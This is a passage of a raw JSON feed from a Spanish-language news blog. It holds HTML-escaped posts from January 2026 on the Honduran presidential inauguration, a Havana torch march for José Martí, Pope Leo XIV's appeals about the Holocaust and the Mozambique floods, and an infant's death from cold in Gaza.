src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/b4feaf80cf8e83d2ccc44ea9b862638a329e5e48w.jpg\" style=\"box-sizing: inherit; height: auto; margin-bottom: 0.3125rem; max-width: 100%; vertical-align: middle;\" width=\"801\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-5874582\" style=\"box-sizing: inherit;\"\u003EEl presidente electo de Honduras Nasry Asfura (c) saluda junto a su esposa Lissette del Cid (d) al presidente del Congreso de Honduras José Tomás Zambrano durante la investidura de Asfura este martes, en la sede del Congreso en Tegucigalpa (Honduras). EFE\/ STR\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; font-family: \u0026quot;Lucida Grande\u0026quot;, Arial, Helvetica, sans-serif; font-size: 1.0625rem; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl nuevo mandatario, quien tres días antes de las elecciones recibió el apoyo del presidente de Estados Unidos, Donald Trump, no fue reconocido como presidente por la mandataria saliente, Xiomara Castro, aduciendo que hubo «fraude» en los comicios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«Quiero desearle suerte a ‘Tito’ Asfura. Esperamos que Honduras continúe con este proyecto de crecimiento para el país, eso lo deseamos todos los hondureños, que sea lo mejor para Honduras», afirmó sin embargo Castro el lunes en un acto oficial en la capital hondureña.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-5874583\" class=\"wp-caption alignnone\" id=\"attachment_5874583\" style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; font-family: Arial, Verdana, Tahoma; font-size: 12px; margin: 0px; max-width: 100%; width: 801px;\"\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-5874583\" style=\"box-sizing: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsfura no invitó a presidentes y jefes de Estado de otros países al acto de investidura por razones de «austeridad», y prefirió asumir su mandato en la sede del Parlamento, contrario a las tradicionales investiduras en el Estadio Nacional José de la Paz Herrera, de la capital hondureña.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsistieron a esta ceremonia de investidura embajadores y representantes de organismos internacionales acreditados en el país, entre otros invitados.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/28090185301580695\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/tito-asfura-asume-como-presidente-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/28090185301580695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/28090185301580695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/tito-asfura-asume-como-presidente-de.html","title":"Tito Asfura asume como presidente de Honfuras; no invitó a gobernantes y jefes de Estado de otros países al acto de investidura por razones de «austeridad»"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8992233074761968045"},"published":{"$t":"2026-01-28T01:03:00.001-04:00"},"updated":{"$t":"2026-01-28T09:20:25.445-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La Marcha de las Antorchas volvió a iluminar la noche habanera en el 173 aniversario de Martí"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzYJe4yhlVMYclRMOWZ3tivBLEPPv7RJChPCC3vci-A_5H79Wpy1B1iptmJe7K6PVH5wMNYq-pfM9AOqTCTU2Q1KAfp7k9372PtUHuEgw4es7jDkjGhEA1qkyVUlXCkB-qC2c8ouGqGYycil8xDCgH7aezjerzCnUKTuvwb0S2QKHq7f-0sAGL51tdnCBx\/s540\/antorchas%20encendidas.-.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"540\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzYJe4yhlVMYclRMOWZ3tivBLEPPv7RJChPCC3vci-A_5H79Wpy1B1iptmJe7K6PVH5wMNYq-pfM9AOqTCTU2Q1KAfp7k9372PtUHuEgw4es7jDkjGhEA1qkyVUlXCkB-qC2c8ouGqGYycil8xDCgH7aezjerzCnUKTuvwb0S2QKHq7f-0sAGL51tdnCBx\/w640-h426\/antorchas%20encendidas.-.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA (28 Enero 2026).- Cuando en 1953 los\nestudiantes encendieron las primeras antorchas inauguraron una tradición que\nhoy, 173 años después del natalicio de José Martí, sigue iluminando la noche\nhabanera. “Marchamos porque Martí sigue vivo en nosotros”, expresaron un grupo\nde estudiantes en el Alma Mater mientras se ajustaba la llama. La marcha\navanzaba con decisión, recordando que la herencia martiana no se extingue: se\nrenueva en cada generación.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ECon el impulso\njuvenil y el compromiso de estudiantes, trabajadores y vecinos de la capital,\nla multitud estuvo acompañada por el Primer Secretario del Comité Central del\nPartido Comunista de Cuba y Presidente de la República, Miguel Díaz‑Canel\nBermúdez; Roberto Morales Ojeda, Secretario de Organización del PCC; Esteban\nLazo Hernández, presidente de la Asamblea Nacional del Poder Popular; Meyvis\nEstevez Echeverría, presidenta de la Unión de Jóvenes Comunistas y Litza Elena\nGonzález Desdín, presidenta de la Federación Estudiantil Universitaria (FEU).\nDesde la escalinata universitaria descendieron juntos hacia la Fragua Martiana,\ndonde una flor depositada en silencio honró al Héroe Nacional y evocó también\nla memoria del Comandante en Jefe Fidel Castro en su centenario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EEn medio del\nfervor, González Desdín aseguró que la juventud y el pueblo de Cuba no dejarán\nmorir las ideas del líder histórico ni el legado martiano. Añadió que el\nApóstol no es estatua inmóvil ni nombre en los libros, sino guía viva que se\nmultiplica en estudiantes, obreros, campesinos, artistas y científicos, en todo\nuna nación que se inspira en su pensamiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon esa convicción, reafirmó que la consigna “Yo soy\nFidel” no es un lema vacío, sino compromiso traducido en hechos concretos y en\nla defensa de cada causa necesaria. Sus palabras, cargadas de energía\nantiimperialista, denunciaron la agresión contra Venezuela y el secuestro de su\npresidente Nicolás Maduro, ratificando que la juventud cubana no se calla ni se\nvende.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ELa líder\nestudiantil concluyó con un llamado a encender las antorchas como símbolo de\ncontinuidad y dignidad, recordando que esta luz rebelde, martiana y fidelista\nguía la certeza de que morir por la Patria es vivir. Su mensaje se fundió con\nel paso firme de la multitud, que marchaba convencida de ser heredera de las\nmás genuinas tradiciones de lucha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEra imposible olvidar la advertencia de Fidel de no\ndejar que la memoria del Apóstol se extinga para siempre. En cada llama, la\nmarcha se volvía vivaz, recordando que defender la cultura y los ideales es\ntambién mantener encendida la continuidad de Cuba. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor\u0026nbsp;\u003Cb\u003EYAMILA CAUSSE DESPAIGNE\u003C\/b\u003E\/TRABAJADORES \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8992233074761968045\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-marcha-de-las-antorchas-volvio.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8992233074761968045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8992233074761968045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-marcha-de-las-antorchas-volvio.html","title":"La Marcha de las Antorchas volvió a iluminar la noche habanera en el 173 aniversario de Martí"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzYJe4yhlVMYclRMOWZ3tivBLEPPv7RJChPCC3vci-A_5H79Wpy1B1iptmJe7K6PVH5wMNYq-pfM9AOqTCTU2Q1KAfp7k9372PtUHuEgw4es7jDkjGhEA1qkyVUlXCkB-qC2c8ouGqGYycil8xDCgH7aezjerzCnUKTuvwb0S2QKHq7f-0sAGL51tdnCBx\/s72-w640-h426-c\/antorchas%20encendidas.-.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7325963313412103650"},"published":{"$t":"2026-01-28T01:00:00.000-04:00"},"updated":{"$t":"2026-01-28T08:36:59.703-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"León XIV: Que el horror del genocidio no vuelva a caer sobre ningún pueblo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq-9K12alHTe3m0y6EEHpHZHKoO3eWjcGmWqQE9-slaxnoair8J8Hc5S91NuOF9Bc34AdQiG-DS_fWec_ZSVE5Z0yLsONikCpCsr8uz3v1UdNvsYOQA9MKcfh_VfHUPyfatV9fi5751jBVbwG1UFQ_RWb0pMh33OTFKa5kxov59SNq_qNpSzEf-jZiyAPB\/s1000\/campo%20concentracion%20tezeni.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq-9K12alHTe3m0y6EEHpHZHKoO3eWjcGmWqQE9-slaxnoair8J8Hc5S91NuOF9Bc34AdQiG-DS_fWec_ZSVE5Z0yLsONikCpCsr8uz3v1UdNvsYOQA9MKcfh_VfHUPyfatV9fi5751jBVbwG1UFQ_RWb0pMh33OTFKa5kxov59SNq_qNpSzEf-jZiyAPB\/w640-h360\/campo%20concentracion%20tezeni.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (28 Enero 2026).- Apremiantes\nllamamientos del Papa León XIV en su catequesis de hoy. Recordando las víctimas\ndel Holocausto rezó por un mundo sin prejuicios y sin antisemitismo. Ha rezado\npor Mozambique, afectado por devastadoras inundaciones.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsta mañana, en su catequesis, el Papa León XIV ha\nhecho dos apremiantes llamamientos: recordando a las víctimas del Holocausto ha\npedido que no se repita el horror de ese genocidio y se construya una sociedad\nbasada en el respeto mutuo. Ha rezado por Mozambique, afectado gravemente por\ndevastadoras inundaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn\nmemoria de las víctimas del Holocausto\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAyer se celebró el Día Internacional de la\nConmemoración en memoria de las víctimas del Holocausto, al respecto, el Papa\nLeón XIV hizo una reflexión en una publicación de su cuenta X de @Pontifex, en\ndonde reafirma su fidelidad a la postura expresada en Nostra Aetate y la\ncondena de toda discriminación o acoso por motivos de lengua, nacionalidad o\nreligión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsta mañana, en sus saludos en italiano, el Santo\nPadre ha recordado la muerte de millones de “judíos y muchas otras personas” en\nel Holocausto. Una fecha de un “doloroso recuerdo”, pidió a Dios “un mundo sin\nantisemitismo y sin prejuicios”:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“En esta ocasión anual de doloroso recuerdo, pido al\nTodopoderoso el don de un mundo sin antisemitismo y sin prejuicios, opresión y\npersecución para ningún ser humano. Renuevo mi llamamiento a la comunidad de\nnaciones para que esté siempre alerta, de modo que el horror del genocidio no\nvuelva a caer sobre ningún pueblo y se construya una sociedad basada en el\nrespeto mutuo y el bien común.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EInundaciones\nen Mozambique\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl saludar a los peregrinos de lengua portuguesa, el\nPontífice dirigió su pensamiento al pueblo de Mozambique, afectado por\ndevastadoras inundaciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Mientras rezo\npor las víctimas, expreso mi cercanía a los desplazados y a todos los que les\nofrecen su apoyo. ¡Que el Señor os ayude y os bendiga!”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde el pasado octubre, el país se ve gravemente\nafectado por fuertes lluvias que han creado grandes inundaciones, dejando un\nsaldo de al menos 137 personas muertas y unas 812.000 se han visto afectadas\npor el impacto de las inundaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EPATRICIA\nYNESTROZA\u003C\/b\u003E\/Vatican News \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7325963313412103650\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/leon-xiv-que-el-horror-del-genocidio-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7325963313412103650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7325963313412103650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/leon-xiv-que-el-horror-del-genocidio-no.html","title":"León XIV: Que el horror del genocidio no vuelva a caer sobre ningún pueblo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq-9K12alHTe3m0y6EEHpHZHKoO3eWjcGmWqQE9-slaxnoair8J8Hc5S91NuOF9Bc34AdQiG-DS_fWec_ZSVE5Z0yLsONikCpCsr8uz3v1UdNvsYOQA9MKcfh_VfHUPyfatV9fi5751jBVbwG1UFQ_RWb0pMh33OTFKa5kxov59SNq_qNpSzEf-jZiyAPB\/s72-w640-h360-c\/campo%20concentracion%20tezeni.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-423092428240737461"},"published":{"$t":"2026-01-28T00:50:00.000-04:00"},"updated":{"$t":"2026-01-28T09:03:55.741-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Bebé de 12 días murió en Gaza por el frío, suman 11 esta temporada invernal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHiRp5vX7S59AuJ7EFuSgNNoiwLGUSNIU9YShQ0ON1WBSC8NhoB7NSeuiiVloUcdGXfQvul3ILALi2fg6Jb31S3uMpC2rcfdVUFYiWF__OgPE_3YQOie4Ur7wK3YnJMNAecmHbUgrX5344PkBVsU_G59-LBv_XdHsDAadic_9e8pF92Z7SQyfuPcCVit4\/s1024\/bebe%20muere%20de%20frio%20en%20gaza..jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHiRp5vX7S59AuJ7EFuSgNNoiwLGUSNIU9YShQ0ON1WBSC8NhoB7NSeuiiVloUcdGXfQvul3ILALi2fg6Jb31S3uMpC2rcfdVUFYiWF__OgPE_3YQOie4Ur7wK3YnJMNAecmHbUgrX5344PkBVsU_G59-LBv_XdHsDAadic_9e8pF92Z7SQyfuPcCVit4\/s320\/bebe%20muere%20de%20frio%20en%20gaza..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERAMALA )28 Enero 2026).- Un bebé de 12 días murió en\nla norteña ciudad de Gaza como resultado de la ola de frío que azota la región,\npara sumar 11 hasta hoy desde el inicio de la actual temporada invernal.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa doctora Mayada Jundiya, jefa del departamento de\nguardería del Hospital Infantil Especializado Abdul Aziz Al-Rantisi, anunció\nque Haitham Abu Qas falleció antes de llegar al recinto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJundiya explicó en un comunicado que este caso elevó a\n11 el número de muertes infantiles debido al frío desde el comienzo del\ninvierno en el enclave costero, devastado por la agresión israelí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl respecto, la especialista denunció las duras\ncondiciones de vida dentro de las tiendas de campaña para desplazados, entre\nlas que citó la falta de calefacción, lo cual representa una amenaza directa a\nla vida de los bebés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos menores se diferencian radicalmente de los adultos\nen su capacidad de tolerar las bajas temperaturas porque carecen de suficiente\ntejido graso para retener el calor corporal, tienen mayor área de pérdida de\ncalor y una reserva energética limitada, subrayó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, alertó sobre su incapacidad para expresar su\nsensación de frío o pedir ayuda, lo cual les hace entrar rápidamente en el\ncírculo de peligro sin que los padres se den cuenta en muchos casos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJundiya confirmó que la mayoría de los niños\nfallecidos sufrían hipotermia severa, a pesar de los intentos de sus familias\npor abrigarlos con ropa y mantas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESeñaló que el problema no solo 